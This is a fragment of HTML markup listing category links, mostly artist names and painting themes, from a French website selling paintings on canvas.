	<li class="cat-item cat-item-2581"><a href="https://tableaupeinturesurtoile.com/category/latlas/" >l&#039;atlas</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://tableaupeinturesurtoile.com/category/lattentetres/" >l&#039;attentetrès</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://tableaupeinturesurtoile.com/category/letang/" >l&#039;étang</a>
</li>
	<li class="cat-item cat-item-8604"><a href="https://tableaupeinturesurtoile.com/category/lillusion/" >l&#039;illusion</a>
</li>
	<li class="cat-item cat-item-8675"><a href="https://tableaupeinturesurtoile.com/category/linconnue/" >l&#039;inconnue</a>
</li>
	<li class="cat-item cat-item-7569"><a href="https://tableaupeinturesurtoile.com/category/lorage/" >l&#039;orage</a>
</li>
	<li class="cat-item cat-item-7779"><a href="https://tableaupeinturesurtoile.com/category/lorange/" >l&#039;orange</a>
</li>
	<li class="cat-item cat-item-3262"><a href="https://tableaupeinturesurtoile.com/category/lacaze/" >lacaze</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://tableaupeinturesurtoile.com/category/ladislas/" >ladislas</a>
</li>
	<li class="cat-item cat-item-8789"><a href="https://tableaupeinturesurtoile.com/category/larme/" >larme</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://tableaupeinturesurtoile.com/category/laure/" >laure</a>
</li>
	<li class="cat-item cat-item-7314"><a href="https://tableaupeinturesurtoile.com/category/laurent/" >laurent</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://tableaupeinturesurtoile.com/category/laveuses/" >laveuses</a>
</li>
	<li class="cat-item cat-item-6797"><a href="https://tableaupeinturesurtoile.com/category/lavoine/" >lavoine</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://tableaupeinturesurtoile.com/category/lazar/" >lazar</a>
</li>
	<li class="cat-item cat-item-8692"><a href="https://tableaupeinturesurtoile.com/category/leanne/" >leanne</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://tableaupeinturesurtoile.com/category/lebouleux/" >lebouleux</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://tableaupeinturesurtoile.com/category/leclerc-gayrau/" >leclerc-gayrau</a>
</li>
	<li class="cat-item cat-item-5718"><a href="https://tableaupeinturesurtoile.com/category/leda/" >leda</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://tableaupeinturesurtoile.com/category/legendre/" >legendre</a>
</li>
	<li class="cat-item cat-item-8711"><a href="https://tableaupeinturesurtoile.com/category/lempereur/" >lempereur</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://tableaupeinturesurtoile.com/category/lengelle/" >lengelle</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://tableaupeinturesurtoile.com/category/leon/" >léon</a>
</li>
	<li class="cat-item cat-item-4874"><a href="https://tableaupeinturesurtoile.com/category/leonard/" >leonard</a>
</li>
	<li class="cat-item cat-item-4551"><a href="https://tableaupeinturesurtoile.com/category/leonardo/" >leonardo</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://tableaupeinturesurtoile.com/category/leonide/" >leonide</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://tableaupeinturesurtoile.com/category/lepetit/" >lepetit</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://tableaupeinturesurtoile.com/category/leroy/" >leroy</a>
</li>
	<li class="cat-item cat-item-5281"><a href="https://tableaupeinturesurtoile.com/category/letellier/" >letellier</a>
</li>
	<li class="cat-item cat-item-5975"><a href="https://tableaupeinturesurtoile.com/category/lever/" >lever</a>
</li>
	<li class="cat-item cat-item-7652"><a href="https://tableaupeinturesurtoile.com/category/libataire/" >libataire</a>
</li>
	<li class="cat-item cat-item-8827"><a href="https://tableaupeinturesurtoile.com/category/lidia/" >lidia</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://tableaupeinturesurtoile.com/category/limouse/" >limouse</a>
</li>
	<li class="cat-item cat-item-8612"><a href="https://tableaupeinturesurtoile.com/category/linard/" >linard</a>
</li>
	<li class="cat-item cat-item-8149"><a href="https://tableaupeinturesurtoile.com/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-6016"><a href="https://tableaupeinturesurtoile.com/category/lionne/" >lionne</a>
</li>
	<li class="cat-item cat-item-4333"><a href="https://tableaupeinturesurtoile.com/category/liorer/" >liorer</a>
</li>
	<li class="cat-item cat-item-8759"><a href="https://tableaupeinturesurtoile.com/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-6363"><a href="https://tableaupeinturesurtoile.com/category/lorraine/" >lorraine</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://tableaupeinturesurtoile.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://tableaupeinturesurtoile.com/category/louis-mathieu/" >louis-mathieu</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://tableaupeinturesurtoile.com/category/louis-paul/" >louis-paul</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://tableaupeinturesurtoile.com/category/louise/" >louise</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://tableaupeinturesurtoile.com/category/loule/" >loulé</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://tableaupeinturesurtoile.com/category/louttre/" >louttre</a>
</li>
	<li class="cat-item cat-item-8473"><a href="https://tableaupeinturesurtoile.com/category/lover/" >lover</a>
</li>
	<li class="cat-item cat-item-7987"><a href="https://tableaupeinturesurtoile.com/category/luce/" >luce</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://tableaupeinturesurtoile.com/category/lucie/" >lucie</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://tableaupeinturesurtoile.com/category/lucien/" >lucien</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://tableaupeinturesurtoile.com/category/ludovic/" >ludovic</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://tableaupeinturesurtoile.com/category/luigi/" >luigi</a>
</li>
	<li class="cat-item cat-item-5068"><a href="https://tableaupeinturesurtoile.com/category/lumineuse/" >lumineuse</a>
</li>
	<li class="cat-item cat-item-3155"><a href="https://tableaupeinturesurtoile.com/category/lumineux/" >lumineux</a>
</li>
	<li class="cat-item cat-item-7238"><a href="https://tableaupeinturesurtoile.com/category/lysiane/" >lysiane</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://tableaupeinturesurtoile.com/category/maccio/" >maccio</a>
</li>
	<li class="cat-item cat-item-6098"><a href="https://tableaupeinturesurtoile.com/category/madagascar/" >madagascar</a>
</li>
	<li class="cat-item cat-item-5579"><a href="https://tableaupeinturesurtoile.com/category/madeleine/" >madeleine</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://tableaupeinturesurtoile.com/category/mady/" >mady</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://tableaupeinturesurtoile.com/category/magdeleine/" >magdeleine</a>
</li>
	<li class="cat-item cat-item-7244"><a href="https://tableaupeinturesurtoile.com/category/magicien/" >magicien</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://tableaupeinturesurtoile.com/category/magnifique/" >magnifique</a>
</li>
	<li class="cat-item cat-item-7441"><a href="https://tableaupeinturesurtoile.com/category/maison/" >maison</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://tableaupeinturesurtoile.com/category/makarov/" >makarov</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://tableaupeinturesurtoile.com/category/malevicht/" >malevicht</a>
</li>
	<li class="cat-item cat-item-4781"><a href="https://tableaupeinturesurtoile.com/category/malevitch/" >malevitch</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://tableaupeinturesurtoile.com/category/maltese/" >maltese</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://tableaupeinturesurtoile.com/category/mandala/" >mandala</a>
</li>
	<li class="cat-item cat-item-7340"><a href="https://tableaupeinturesurtoile.com/category/manque/" >manque</a>
</li>
	<li class="cat-item cat-item-4838"><a href="https://tableaupeinturesurtoile.com/category/mantelet/" >mantelet</a>
</li>
	<li class="cat-item cat-item-8715"><a href="https://tableaupeinturesurtoile.com/category/manuel/" >manuel</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://tableaupeinturesurtoile.com/category/marc/" >marc</a>
</li>
	<li class="cat-item cat-item-5182"><a href="https://tableaupeinturesurtoile.com/category/marce/" >marce</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://tableaupeinturesurtoile.com/category/marcel/" >marcel</a>
</li>
	<li class="cat-item cat-item-3961"><a href="https://tableaupeinturesurtoile.com/category/marcelle/" >marcelle</a>
</li>
	<li class="cat-item cat-item-8730"><a href="https://tableaupeinturesurtoile.com/category/marchande/" >marchande</a>
</li>
	<li class="cat-item cat-item-8681"><a href="https://tableaupeinturesurtoile.com/category/marche/" >marché</a>
</li>
	<li class="cat-item cat-item-5119"><a href="https://tableaupeinturesurtoile.com/category/marcher/" >marcher</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://tableaupeinturesurtoile.com/category/marechal/" >maréchal</a>
</li>
	<li class="cat-item cat-item-7981"><a href="https://tableaupeinturesurtoile.com/category/marguerite/" >marguerite</a>
</li>
	<li class="cat-item cat-item-5992"><a href="https://tableaupeinturesurtoile.com/category/maria/" >maria</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://tableaupeinturesurtoile.com/category/marie/" >marie</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://tableaupeinturesurtoile.com/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-6158"><a href="https://tableaupeinturesurtoile.com/category/mario/" >mario</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://tableaupeinturesurtoile.com/category/marius/" >marius</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://tableaupeinturesurtoile.com/category/marko/" >marko</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://tableaupeinturesurtoile.com/category/marouflee/" >marouflée</a>
</li>
	<li class="cat-item cat-item-4675"><a href="https://tableaupeinturesurtoile.com/category/marseille/" >marseille</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://tableaupeinturesurtoile.com/category/marthe/" >marthe</a>
</li>
	<li class="cat-item cat-item-3138"><a href="https://tableaupeinturesurtoile.com/category/martigues/" >martigues</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://tableaupeinturesurtoile.com/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://tableaupeinturesurtoile.com/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://tableaupeinturesurtoile.com/category/masanari/" >masanari</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://tableaupeinturesurtoile.com/category/massart/" >massart</a>
</li>
	<li class="cat-item cat-item-6861"><a href="https://tableaupeinturesurtoile.com/category/maternite/" >maternité</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://tableaupeinturesurtoile.com/category/mathilde/" >mathilde</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://tableaupeinturesurtoile.com/category/maud/" >maud</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://tableaupeinturesurtoile.com/category/maurice/" >maurice</a>
</li>
	<li class="cat-item cat-item-6577"><a href="https://tableaupeinturesurtoile.com/category/maurice-elie/" >maurice-elie</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://tableaupeinturesurtoile.com/category/max-ernest/" >max-ernest</a>
</li>
	<li class="cat-item cat-item-5807"><a href="https://tableaupeinturesurtoile.com/category/maximilien/" >maximilien</a>
</li>
	<li class="cat-item cat-item-5785"><a href="https://tableaupeinturesurtoile.com/category/meilleur/" >meilleur</a>
</li>
	<li class="cat-item cat-item-8250"><a href="https://tableaupeinturesurtoile.com/category/meilleures/" >meilleures</a>
</li>
	<li class="cat-item cat-item-8869"><a href="https://tableaupeinturesurtoile.com/category/meilleurs/" >meilleurs</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://tableaupeinturesurtoile.com/category/mendrisse/" >mendrisse</a>
</li>
	<li class="cat-item cat-item-5408"><a href="https://tableaupeinturesurtoile.com/category/merio/" >merio</a>
</li>
	<li class="cat-item cat-item-7920"><a href="https://tableaupeinturesurtoile.com/category/meryem/" >méryem</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://tableaupeinturesurtoile.com/category/meyer/" >meyer</a>
</li>
	<li class="cat-item cat-item-7028"><a href="https://tableaupeinturesurtoile.com/category/miarte/" >miarte</a>
</li>
	<li class="cat-item cat-item-5624"><a href="https://tableaupeinturesurtoile.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://tableaupeinturesurtoile.com/category/michaud/" >michaud</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://tableaupeinturesurtoile.com/category/michel/" >michel</a>
</li>
	<li class="cat-item cat-item-4850"><a href="https://tableaupeinturesurtoile.com/category/michele/" >michèle</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://tableaupeinturesurtoile.com/category/midget/" >midget</a>
</li>
	<li class="cat-item cat-item-7707"><a href="https://tableaupeinturesurtoile.com/category/milieu/" >milieu</a>
</li>
	<li class="cat-item cat-item-5074"><a href="https://tableaupeinturesurtoile.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-6898"><a href="https://tableaupeinturesurtoile.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://tableaupeinturesurtoile.com/category/miodrag/" >miodrag</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://tableaupeinturesurtoile.com/category/mise/" >mise</a>
</li>
	<li class="cat-item cat-item-4616"><a href="https://tableaupeinturesurtoile.com/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-8933"><a href="https://tableaupeinturesurtoile.com/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-6122"><a href="https://tableaupeinturesurtoile.com/category/mizzi/" >mizzi</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://tableaupeinturesurtoile.com/category/modeling/" >modeling</a>
</li>
	<li class="cat-item cat-item-4873"><a href="https://tableaupeinturesurtoile.com/category/moderne/" >moderne</a>
</li>
	<li class="cat-item cat-item-7459"><a href="https://tableaupeinturesurtoile.com/category/moisson/" >moisson</a>
</li>
	<li class="cat-item cat-item-6527"><a href="https://tableaupeinturesurtoile.com/category/moitie/" >moitié</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://tableaupeinturesurtoile.com/category/mokel/" >mokel</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://tableaupeinturesurtoile.com/category/mona/" >mona</a>
</li>
	<li class="cat-item cat-item-7859"><a href="https://tableaupeinturesurtoile.com/category/moncassin/" >moncassin</a>
</li>
	<li class="cat-item cat-item-8275"><a href="https://tableaupeinturesurtoile.com/category/monday/" >monday</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://tableaupeinturesurtoile.com/category/monique/" >monique</a>
</li>
	<li class="cat-item cat-item-8573"><a href="https://tableaupeinturesurtoile.com/category/monsieur/" >monsieur</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://tableaupeinturesurtoile.com/category/monstration/" >monstration</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://tableaupeinturesurtoile.com/category/montagne/" >montagne</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://tableaupeinturesurtoile.com/category/montagnemontagne/" >montagnemontagné</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://tableaupeinturesurtoile.com/category/montenard/" >montenard</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://tableaupeinturesurtoile.com/category/montmartre/" >montmartre</a>
</li>
	<li class="cat-item cat-item-7901"><a href="https://tableaupeinturesurtoile.com/category/moonlight/" >moonlight</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://tableaupeinturesurtoile.com/category/moret-sur-loing/" >moret-sur-loing</a>
</li>
	<li class="cat-item cat-item-8524"><a href="https://tableaupeinturesurtoile.com/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-5306"><a href="https://tableaupeinturesurtoile.com/category/mouhandess/" >mouhandess</a>
</li>
	<li class="cat-item cat-item-7630"><a href="https://tableaupeinturesurtoile.com/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-7193"><a href="https://tableaupeinturesurtoile.com/category/moyen/" >moyen</a>
</li>
	<li class="cat-item cat-item-8151"><a href="https://tableaupeinturesurtoile.com/category/munday/" >munday</a>
</li>
	<li class="cat-item cat-item-7521"><a href="https://tableaupeinturesurtoile.com/category/murillo/" >murillo</a>
</li>
	<li class="cat-item cat-item-4235"><a href="https://tableaupeinturesurtoile.com/category/musiciens/" >musiciens</a>
</li>
	<li class="cat-item cat-item-7916"><a href="https://tableaupeinturesurtoile.com/category/naiade/" >naïade</a>
</li>
	<li class="cat-item cat-item-8945"><a href="https://tableaupeinturesurtoile.com/category/naif/" >naïf</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://tableaupeinturesurtoile.com/category/natalia/" >natalia</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://tableaupeinturesurtoile.com/category/nature/" >nature</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://tableaupeinturesurtoile.com/category/neilson/" >neilson</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://tableaupeinturesurtoile.com/category/nettoyer/" >nettoyer</a>
</li>
	<li class="cat-item cat-item-7613"><a href="https://tableaupeinturesurtoile.com/category/ngeles/" >ngeles</a>
</li>
	<li class="cat-item cat-item-8173"><a href="https://tableaupeinturesurtoile.com/category/nick/" >nick</a>
</li>
	<li class="cat-item cat-item-7356"><a href="https://tableaupeinturesurtoile.com/category/nino/" >nino</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://tableaupeinturesurtoile.com/category/noel/" >noël</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://tableaupeinturesurtoile.com/category/uncategorized/" >Non classé</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://tableaupeinturesurtoile.com/category/notre/" >notre</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://tableaupeinturesurtoile.com/category/notre-dame/" >notre-dame</a>
</li>
	<li class="cat-item cat-item-8936"><a href="https://tableaupeinturesurtoile.com/category/nouvelle/" >nouvelle</a>
</li>
	<li class="cat-item cat-item-5590"><a href="https://tableaupeinturesurtoile.com/category/novation/" >novation</a>
</li>
	<li class="cat-item cat-item-5898"><a href="https://tableaupeinturesurtoile.com/category/nuit/" >nuit</a>
</li>
	<li class="cat-item cat-item-8449"><a href="https://tableaupeinturesurtoile.com/category/objet/" >objet</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://tableaupeinturesurtoile.com/category/odalisque/" >odalisque</a>
</li>
	<li class="cat-item cat-item-5536"><a href="https://tableaupeinturesurtoile.com/category/oeuvre/" >oeuvre</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://tableaupeinturesurtoile.com/category/oeuvres/" >oeuvres</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://tableaupeinturesurtoile.com/category/ogier/" >ogier</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://tableaupeinturesurtoile.com/category/olivier/" >olivier</a>
</li>
	<li class="cat-item cat-item-8482"><a href="https://tableaupeinturesurtoile.com/category/ombre/" >ombre</a>
</li>
	<li class="cat-item cat-item-8911"><a href="https://tableaupeinturesurtoile.com/category/onizbar/" >onizbar</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://tableaupeinturesurtoile.com/category/orchid/" >orchid</a>
</li>
	<li class="cat-item cat-item-3622"><a href="https://tableaupeinturesurtoile.com/category/orientaliste/" >orientaliste</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://tableaupeinturesurtoile.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-7682"><a href="https://tableaupeinturesurtoile.com/category/ouah/" >ouah</a>
</li>
	<li class="cat-item cat-item-6818"><a href="https://tableaupeinturesurtoile.com/category/ouvre/" >ouvre</a>
</li>
	<li class="cat-item cat-item-5255"><a href="https://tableaupeinturesurtoile.com/category/ozelebonheur/" >ozelebonheur</a>
</li>
	<li class="cat-item cat-item-8161"><a href="https://tableaupeinturesurtoile.com/category/paco/" >paco</a>
</li>
	<li class="cat-item cat-item-8735"><a href="https://tableaupeinturesurtoile.com/category/page/" >page</a>
</li>
	<li class="cat-item cat-item-6880"><a href="https://tableaupeinturesurtoile.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-3669"><a href="https://tableaupeinturesurtoile.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://tableaupeinturesurtoile.com/category/paire/" >paire</a>
</li>
	<li class="cat-item cat-item-8195"><a href="https://tableaupeinturesurtoile.com/category/palette/" >palette</a>
</li>
	<li class="cat-item cat-item-4997"><a href="https://tableaupeinturesurtoile.com/category/panovpeintre/" >panovpeintre</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://tableaupeinturesurtoile.com/category/paration/" >paration</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://tableaupeinturesurtoile.com/category/paravent/" >paravent</a>
</li>
	<li class="cat-item cat-item-7642"><a href="https://tableaupeinturesurtoile.com/category/parcelier/" >parcelier</a>
</li>
	<li class="cat-item cat-item-8878"><a href="https://tableaupeinturesurtoile.com/category/pare/" >pare</a>
</li>
	<li class="cat-item cat-item-4585"><a href="https://tableaupeinturesurtoile.com/category/parer/" >parer</a>
</li>
	<li class="cat-item cat-item-4388"><a href="https://tableaupeinturesurtoile.com/category/parfaite/" >parfaite</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://tableaupeinturesurtoile.com/category/parfums/" >parfums</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://tableaupeinturesurtoile.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-5444"><a href="https://tableaupeinturesurtoile.com/category/parisienne/" >parisienne</a>
</li>
	<li class="cat-item cat-item-8200"><a href="https://tableaupeinturesurtoile.com/category/parrots/" >parrots</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://tableaupeinturesurtoile.com/category/partie/" >partie</a>
</li>
	<li class="cat-item cat-item-5972"><a href="https://tableaupeinturesurtoile.com/category/pascal/" >pascal</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://tableaupeinturesurtoile.com/category/pasquier/" >pasquier</a>
</li>
	<li class="cat-item cat-item-5018"><a href="https://tableaupeinturesurtoile.com/category/patricia/" >patricia</a>
</li>
	<li class="cat-item cat-item-7014"><a href="https://tableaupeinturesurtoile.com/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://tableaupeinturesurtoile.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://tableaupeinturesurtoile.com/category/paul-emile/" >paul-emile</a>
</li>
	<li class="cat-item cat-item-7853"><a href="https://tableaupeinturesurtoile.com/category/pavel/" >pavel</a>
</li>
	<li class="cat-item cat-item-5133 current-cat"><a href="https://tableaupeinturesurtoile.com/category/paya/" >paya</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://tableaupeinturesurtoile.com/category/paysage/" >paysage</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://tableaupeinturesurtoile.com/category/paysages/" >paysages</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://tableaupeinturesurtoile.com/category/peche/" >pêche</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://tableaupeinturesurtoile.com/category/pecheur/" >pécheur</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://tableaupeinturesurtoile.com/category/peindre/" >peindre</a>
</li>
	<li class="cat-item cat-item-5902"><a href="https://tableaupeinturesurtoile.com/category/peint/" >peint</a>
</li>
	<li class="cat-item cat-item-3906"><a href="https://tableaupeinturesurtoile.com/category/peinte/" >peinte</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://tableaupeinturesurtoile.com/category/peintre/" >peintre</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://tableaupeinturesurtoile.com/category/peinture/" >peinture</a>
</li>
	<li class="cat-item cat-item-8561"><a href="https://tableaupeinturesurtoile.com/category/peinture-fenetre/" >peinture-fenêtre</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://tableaupeinturesurtoile.com/category/peinture-huile-auguste/" >peinture-huile-auguste</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://tableaupeinturesurtoile.com/category/peinture-huile-f/" >peinture-huile-f</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://tableaupeinturesurtoile.com/category/peinture-huile-paysage/" >peinture-huile-paysage</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://tableaupeinturesurtoile.com/category/peintures/" >peintures</a>
</li>
	<li class="cat-item cat-item-8836"><a href="https://tableaupeinturesurtoile.com/category/pencil/" >pencil</a>
</li>
	<li class="cat-item cat-item-4751"><a href="https://tableaupeinturesurtoile.com/category/peniche/" >péniche</a>
</li>
	<li class="cat-item cat-item-5165"><a href="https://tableaupeinturesurtoile.com/category/pensent/" >pensent</a>
</li>
	<li class="cat-item cat-item-8876"><a href="https://tableaupeinturesurtoile.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://tableaupeinturesurtoile.com/category/pepe/" >pepe</a>
</li>
	<li class="cat-item cat-item-7427"><a href="https://tableaupeinturesurtoile.com/category/perelman/" >perelman</a>
</li>
	<li class="cat-item cat-item-6522"><a href="https://tableaupeinturesurtoile.com/category/personnages/" >personnages</a>
</li>
	<li class="cat-item cat-item-6448"><a href="https://tableaupeinturesurtoile.com/category/petar/" >petar</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://tableaupeinturesurtoile.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://tableaupeinturesurtoile.com/category/petit/" >petit</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://tableaupeinturesurtoile.com/category/petite/" >petite</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://tableaupeinturesurtoile.com/category/peupliers/" >peupliers</a>
</li>
	<li class="cat-item cat-item-7563"><a href="https://tableaupeinturesurtoile.com/category/peut/" >peut</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://tableaupeinturesurtoile.com/category/peyre/" >peyré</a>
</li>
	<li class="cat-item cat-item-7436"><a href="https://tableaupeinturesurtoile.com/category/phant/" >phant</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://tableaupeinturesurtoile.com/category/philippart/" >philippart</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://tableaupeinturesurtoile.com/category/philippe/" >philippe</a>
</li>
	<li class="cat-item cat-item-8902"><a href="https://tableaupeinturesurtoile.com/category/photo/" >photo</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://tableaupeinturesurtoile.com/category/picard/" >picard</a>
</li>
	<li class="cat-item cat-item-3809"><a href="https://tableaupeinturesurtoile.com/category/picart/" >picart-</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://tableaupeinturesurtoile.com/category/picasso/" >picasso</a>
</li>
	<li class="cat-item cat-item-8463"><a href="https://tableaupeinturesurtoile.com/category/picture/" >picture</a>
</li>
	<li class="cat-item cat-item-4704"><a href="https://tableaupeinturesurtoile.com/category/piero/" >piero</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://tableaupeinturesurtoile.com/category/pierre/" >pierre</a>
</li>
	<li class="cat-item cat-item-4294"><a href="https://tableaupeinturesurtoile.com/category/pierre-eugene/" >pierre-eugène</a>
</li>
	<li class="cat-item cat-item-8016"><a href="https://tableaupeinturesurtoile.com/category/pinceaux/" >pinceaux</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://tableaupeinturesurtoile.com/category/pinchus/" >pinchus</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://tableaupeinturesurtoile.com/category/pinel/" >pinel</a>
</li>
	<li class="cat-item cat-item-8004"><a href="https://tableaupeinturesurtoile.com/category/plage/" >plage</a>
</li>
	<li class="cat-item cat-item-6075"><a href="https://tableaupeinturesurtoile.com/category/plasma/" >plasma</a>
</li>
	<li class="cat-item cat-item-8863"><a href="https://tableaupeinturesurtoile.com/category/plaster/" >plaster</a>
</li>
	<li class="cat-item cat-item-6524"><a href="https://tableaupeinturesurtoile.com/category/plein/" >plein</a>
</li>
	<li class="cat-item cat-item-7479"><a href="https://tableaupeinturesurtoile.com/category/pochoir/" >pochoir</a>
</li>
	<li class="cat-item cat-item-6823"><a href="https://tableaupeinturesurtoile.com/category/pointillisme/" >pointillisme</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://tableaupeinturesurtoile.com/category/poissons/" >poissons</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://tableaupeinturesurtoile.com/category/polo/" >polo</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://tableaupeinturesurtoile.com/category/ponce/" >ponce</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://tableaupeinturesurtoile.com/category/pons/" >pons</a>
</li>
	<li class="cat-item cat-item-8136"><a href="https://tableaupeinturesurtoile.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://tableaupeinturesurtoile.com/category/port/" >port</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://tableaupeinturesurtoile.com/category/portrait/" >portrait</a>
</li>
	<li class="cat-item cat-item-6562"><a href="https://tableaupeinturesurtoile.com/category/portraits/" >portraits</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://tableaupeinturesurtoile.com/category/poser/" >poser</a>
</li>
	<li class="cat-item cat-item-5689"><a href="https://tableaupeinturesurtoile.com/category/pour/" >pour</a>
</li>
	<li class="cat-item cat-item-6446"><a href="https://tableaupeinturesurtoile.com/category/pouring/" >pouring</a>
</li>
	<li class="cat-item cat-item-7092"><a href="https://tableaupeinturesurtoile.com/category/pourquoi/" >pourquoi</a>
